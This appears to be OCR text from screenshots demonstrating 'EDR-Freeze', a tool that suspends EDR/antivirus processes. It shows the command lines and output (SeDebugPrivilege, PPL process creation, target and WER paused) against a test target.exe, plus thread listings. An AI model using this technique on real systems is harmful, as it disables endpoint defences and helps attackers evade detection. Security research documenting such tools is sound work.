 C:\Windows\System32\cmd.ex
 is running...
Main thread is running...Thread 2 is running...
Thread 1 is running...
Thread 0 is running...
Thread 0Thread 1 is running...
Thread 2 is running...
 is running...
Main thread is running...
Main thread is running...Thread 0 is running...
Thread 2 is running...
Thread 1 is running...
Thread 1Thread 2 is running...
Thread 0 is running...
 is running...Main thread is running...
Thread 1Thread 0 is running...
Thread 2 is running...
 is running...
Main thread is running...
Main thread is running...Thread 1 is running...
Thread 2 is running...
Thread 0 is running...
Thread 0 is running...Main thread is running...
Thread 2Thread 1 is running...
 is running...
C:\Windows\System32\cmd.ex
Thread 11888 is already suspended!
Thread 12296 is already suspended!
Thread 14936 is already suspended!
Thread 13836 is already suspended!
Thread 10396 is already suspended!
Thread 14928 is already suspended!
Thread 10680 is already suspended!
C:\Users\changmen\source\repos\Project1\x64\Release>
管理员: 命令提示符 - "C:\Users\changmen\Desktop\EDR-Freeze.exe" 4084 100000
C:\Windows\System32>"C:\Users\changmen\Desktop\EDR-Freeze.exe" 4084 1
EDR-Freeze: Tool that freezes EDR/Antivirus
  Two Seven One Three: https://x.com/TwoSevenOneT
==================================================
SeDebugPrivilege enabled successfully.
Successfully created PPL process with PID: 11140
Protection Level: 5
Protection level: Unknown protection level
Process terminated successfully.
Kill WER successfully. PID: 11140
File deleted successfully.
C:\Windows\System32>
C:\Windows\System32>"C:\Users\changmen\Desktop\EDR-Freeze.exe" 4084 100000
EDR-Freeze: Tool that freezes EDR/Antivirus
  Two Seven One Three: https://x.com/TwoSevenOneT
==================================================
SeDebugPrivilege enabled successfully.
Successfully created PPL process with PID: 7024
Protection Level: 5
Protection level: Unknown protection level
Target paused. PID: 4084
Process suspended successfully.
WER paused. PID: 4084
target.exe (4084) 属性
GPU Disk Network Comment Windows
General Statistics Performance Threads Token Modules Memory Environment Handles
Options Search Threads (Ctrl+K) Aa .*
TID CPU Cycles delta Start address Priority (symbolic)
11888 82,000 target.exe!mainCRTStartup Normal
10680 29,334 ucrtbase.dll!isatty+0xee870 Normal
10396 25,600 ucrtbase.dll!isatty+0xee870 Normal
14928 24,266 ucrtbase.dll!isatty+0xee870 Normal